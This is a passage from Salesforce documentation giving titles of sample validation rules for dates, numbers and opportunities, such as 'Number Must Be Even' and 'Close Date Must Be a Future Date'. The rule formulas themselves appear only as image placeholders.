

### Date Must Be Within One Year of Today



## Day of Month Cannot Be Greater Than 15



## End Date Cannot Be Before Begin Date



EDITIONS

Experience

Available in: both Salesforce Classic and Lightning

#### Expiration Date Cannot Be Before Close Date



## <span id="page-4489-0"></span>Sample Number Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

#### Time Cards Must Total 40 Hours



### Number Cannot Be Negative



### Number Must Be Even



#### Number Must Be Odd



## Number Must Be a Multiple of Five



### Number Must Be an Integer



### Number Must Be Between -50 and 50



## Number Range Validation



#### Percentage Must Be Between Zero and 100



### <span id="page-4492-0"></span>Sample Opportunity Management Validation Rules

For more information on any of the formula functions used in these examples, see [Formula Operators](#page-4528-0) [and Functions](#page-4528-0) on page 4521.

#### Conditionally-Required Field Based on Opportunity Stage



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Close Date Cannot Be Prior to Current Month



# Close Date Must Be a Future Date



### Discounts on Opportunities



### High-Value Opportunity Must Be Approved Before Closed



# Opportunity Amount Cannot Exceed \$10 Million



### Opportunity Check for Products



## Opportunity Must Have Products if Beyond "Needs Analysis" Stage

